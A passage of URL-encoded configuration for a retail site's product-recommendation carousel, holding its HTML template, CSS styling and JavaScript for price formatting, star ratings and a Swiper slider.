rs.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%2